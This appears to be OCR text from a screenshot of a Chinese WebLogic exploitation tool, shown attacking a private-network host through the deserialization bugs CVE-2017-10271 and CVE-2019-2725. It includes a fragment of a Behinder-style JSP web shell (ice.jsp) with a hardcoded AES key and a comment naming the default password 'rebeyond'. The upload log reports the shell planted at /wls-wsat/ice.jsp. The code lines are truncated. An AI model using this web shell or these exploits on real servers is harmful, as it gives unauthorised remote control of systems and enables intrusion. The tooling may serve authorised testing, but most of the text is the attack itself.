 选择漏洞: CVE-2017-10271 XMLDecoder反序列化漏洞（1） 地址: http://192.168.10.80:7001/
基本信息 命令执行 文件上传 批量检查
文件路径: ice.jsp
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class
getMethod().equals("POST")){String k="e45e329feb5d925b";/*该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond*/session.putVal
SecretKeySpec(k.getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(requ
上传结果
上传完成!
确定
http://192.168.10.80:7001/ 存在CVE-2017-10271 XMLDecoder反序列化漏洞（1）！--2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（1）！--2021-07-07 19:37:19
http://192.168.10.80:7001/ 存在CVE-2019-2725 wls9-async反序列化漏洞（3）！--2021-07-07 19:37:19
http://192.168.10.80:7001/上传完成！，请核查是否成功，地址: http://192.168.10.80:7001//wls-wsat/test.jsp--2021-07-07
http://192.168.10.80:7001/上传完成！，请核查是否成功，地址: http://192.168.10.80:7001//wls-wsat/ice.jsp--2021-07-07 19:41:44
白帽子搞安全